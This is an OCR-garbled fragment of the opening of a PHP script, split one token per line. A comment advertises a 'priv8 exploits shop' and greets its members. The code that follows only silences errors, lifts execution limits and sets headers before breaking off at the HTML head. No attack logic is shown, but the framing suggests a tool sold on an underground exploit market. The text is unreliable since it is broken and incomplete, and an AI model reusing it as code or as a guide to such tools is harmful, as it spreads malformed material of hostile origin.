
// and http://expdb.cc/?op=expdb 
/welcome to our priv8 exploits shop, 
greetz to all it's members/*
// 25.01.08
error_reporting
(
0
)
;
@
ini_set
(
"max_execution_time"
,
0
)
;
@
ini_set
(
'output_buffering'
,
0
)
;
@
set_magic_quotes_runtime
(
0
)
;
@
set_time_limit
(
0
)
;
@
ob_implicit_flush
(
1
)
;
header
(
"Content-Type: text/html; 
charset=utf-8\r\n"
)
;
header
(
"Pragma: no-cache"
)
;
?>
<
html
>
<
head
>